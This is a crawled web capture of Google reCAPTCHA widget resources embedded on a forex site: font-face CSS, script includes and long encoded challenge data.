base64]/DmsKRw4rCtsOwwpgAw4HCgnMmw6HCtMOPSMK2w6E/UsKYIh/CpG/CtsK4w4vCikNuaMOew4gRH1A5Y2PCg8KaRmzDmcOwwqpUw4c3RHbDiSs0wr/Dt8OLwrLCscK8w5dzW3UfK0ImcR/CucO1QUVDw4nCgiXCqWJ+wqNBwqM2wqPDpMOxwoA1w7PDgcOhwpPDmQjDhR/Dqy9Dwoc6PSnCmsOvw4/[base64]/DqzzDkcKqwoNGw6fCoi5gworChVDDisKKw53DkUItw54Fw7t+w4DDvgTDqWTDv1/DtsONDT7DtcKswo/DtwYvwooTfMKywrBAfMKEYMO0w4vCpsOAE3LDgMK7w5Nsw4pAw5XDlBxOc3/CqsKGw7vCgEldScOTwoXDicKaY2/[base64]/[base64]/[base64]/wr/Dhk/[base64]/CpMKuSkZnNMKOw4k5CVXDhsKjwrAkOlPCsMKrYMKBAAZvIcKSangXPMKlZsOCDw0HU8Kfwr/DusKlB8KOUyI9wqbDkyADw7vCowzDlcODw7sUKQDCpsK1fMOcH8OGUcOMHBRWwo4Uw4vCtXnDtsOgGivCiMO1wr/[base64]/CgU0SSiHCgE/DqSDDn8KVw45cwpUSwr8YTsKvwqR0woVWPWHDlsO4wrHCvMK9woDDmcO0w7bDtGrCgMKDw7N+w5Rlw67DskTCgjfCrhpTbcO0w5Q0w6XDukzCuGTCqTMwM2/Dk0bDq1sHw4kkXEHCqcKrw53DmcOXwoBAW8OKOsOxHcO2Z8KYwrATw5IRVcONw6InwpjDs3A8LsOYQMOIIMKqED/[base64]/DowMhVcOVw5ILXkvCrgvDlcK6w5nDgyXCg8Kxw6JmwpHDggRNWW9TGXF1w5cbwrfCl0HChgTDrhBhw755MlI1ZhDDucOna8Opw44rUjUQXUjDhMKeehh8Gk8wUcO2aMKXaQ5XRBDCgsKdSsK/[base64]/DhMKNb2zCssKgw5hGRiwywpo6GMO+LMKXBMKswo1cwpvChMOew6B5EcK5wrvDmQM4w5HDr8KCRsKTwq5pK8OmQ8KLXMO/b8OAwp3DvVTDicO/FsKJA0bCvyPDnAsbwp9Zwp3DqXrCpS3CusKVXMKuTT/CocKke8K+CcKJajPCpsOrwqTDkghPR8OdVMK7wpHCgT/CiMKjwqnCscOETsKbw63DpcO0w6/Dg0tVBsKdLMO+LjhNRMOcZXnDmzDDlsOZd8OIXsOuwpLCqMKGf3bCnMKSw63Cjj8Yw6PCg28/SMO7HyBdwrHDhgrDpMKqw7TCp8Ohw405JsOdwpjCksKQFMKiwoMrwofDisK+wp/ChsOtNj48w7pAaXLDrHzCiW3DiBzDkVvDuMKBYFNWw4bCsy/DvXINND7Cv8OrTsOTwozCscK6JcOIw73Do8KswoxAakEWVkg+aScpwoDDnMOawqrCrG0sWVEvwo7Chz0yacK9ZABGVcOKClMyTyHCicO4wokMMHbCtWfDomXCtMO+c8Oow4U7eMOewqzDnkbCkxfCmTLDvcK9LWgiw5lJwobCuh7Dtwgew4dhEC0/WcK+L8Omw7jDp8O9W3XDssK0ccOzwpgOR8Kjw7suwr3DvRIcAcKBVQ9ma8Ovwoh5w73Dnj/[base64]/CosOzwrzCqzvDhzs/woI7TXp4wrfCiFdPw5ZMw6DChMKhw7bDsMO8Gnk4wpYxwrleH8KnR2jChQXCriJEw5fCmsK9BcK0RFFOwotpw7/CvQk9dB8OBS9Kw4vCkcKCesONwqbCm8OfDFoEcBNXUiDDoAXCmsOrT1vCssORCMKiQ8ONw5ckw5lJwqnCsGU+fsO5woF0ZcOkw7w\\u003d\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ixx0DVYhWkObZgS/9wYzC7UEQdAsxGAJ2MUyQ29PFYM\\u003d\x22,0,0,null,1,1768934457939,0,0,[243,107],null,[158,3,31],\x22RC-1Yw7gvi7iw-M8g\x22,null,null,null,null,null,\x220dAFcWeA50GzkrusbprWyvgVAeRKCxYQWSl7BLuZJbJ2om6xhLSUk5MX_LV_rNh8uqlfQznJgK0N2Ui8hWYQCAYwQAVVniZFjIzQ\x22,1769017257968]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=34ofs64k365f
body_size: 49283
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Qpixn2sX-hKsPWPybkfhFA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Qpixn2sX-hKsPWPybkfhFA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Qpixn2sX-hKsPWPybkfhFA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22eBVAw44DwpPDlMO0wp58T08lw6UNSEHDg8KuVwITeFlZTlZtbSBpwrFFwqLCsgY5w6QSw488wr0ew7Yuw5Mkwq8Rw53DsATCpiNWw7rDolNVAxYaQnQGwot9P2s3S2fCisOtw7/[base64]/UgLDuiDCn1sUUm0/TMOSw6TDkMKnc8KVw4wvA8KkCMK9wrAWwpgRbMK1w60Qwo7CqEoyUVgwwqHCvVXDqcK0NVDCpMKwwrE7wr3Ctw/[base64]/w6PDoixtwo/DuwZ6HFnCqX/Dh8OUVktqw7rDosO+w7YSwrDDu0TClnTCr0HDhGInGjLCl8Kkw4xVN8KNKhRIw70bw5suwqjDkTUUEsOkw6HDnMK+wpjDjMKlNsKSJcOZD8O3f8K+FsK8w6nClcOhV8Kyf2Nawr/CtsKxJcKXWcO1fgXDsBvCs8OmworDgcOKODJZw5LDisOBwqlzw4XCmcOuwrHDicKHLHPDpFXCpE/Dg0LCo8KQI3DDnFM/QMOUw7wXLcOJd8Otw4sSw6/Dm0PDmhMpw7TCj8Ogw6EXVsKTKSoQAsO2BlLCtQbDnsOSYCEecMKJbCcOwpJdfGHDkUEOPn/ChcOSwqIgYXzCrWjCh1LDqiATw7dbw73DmsKcwonCucKvw6PDsWvCgcK+DXDCt8OuLcKFwqM7G8K5UsOsw4Umw5Y7ISDDsBTDhHMNc8KDIkzCmBzDnl0aewJww70Nw6xwwoMfw4HDonXDmMKsw44TcsKBI1zChgUZwr/DgMO5ZHtbYMOWB8OIeG7DqsKFGRZxw5kaKMKcYcKROkpvP8OIwp